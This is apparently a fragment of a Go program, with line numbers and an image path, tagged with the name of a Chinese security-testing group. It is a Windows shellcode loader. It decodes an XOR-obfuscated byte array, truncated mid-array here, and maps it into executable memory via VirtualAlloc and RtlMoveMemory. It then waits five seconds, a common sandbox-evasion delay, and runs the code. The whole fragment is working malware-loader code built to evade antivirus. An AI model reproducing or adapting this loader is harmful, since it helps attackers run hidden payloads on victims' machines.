 10 )
11
12 const (
13 MEM_COMMIT = 0x1000
14 MEM_RESERVE = 0x2000
15 PAGE_EXECUTE_READWRITE = 0x40
16 KEY_1 = 172
17 KEY_2 = 113
18 )
19
20 var (
21 kernel32 = syscall.MustLoadDLL("kernel32.dll")
22 ntdll = syscall.MustLoadDLL("ntdll.dll")
23 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
24 RtlCopyMemory = ntdll.MustFindProc("RtlMoveMemory")
25 )
26
27 func main() {
28 xor_shellcode :=[]byte{33,149,94,57,45,53,21,221,221,221,156,140,156,141,143,140,139,149,236,15,184,149,86,143,18
29 var shellcode []byte
30 for i := 0; i < len(xor_shellcode); i++ {
31 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
32 }
33
34 addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
35 if err != nil && err.Error() != "The operation completed successfully." {
36 syscall.Exit(0)
37 }
38 _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
39 if err != nil && err.Error() != "The operation completed successfully." {
40 syscall.Exit(0)
41 }
42 time.Sleep(5 * time.Second)
43 syscall.Syscall(addr, 0, 0, 0, 0)
44 }
雷神众测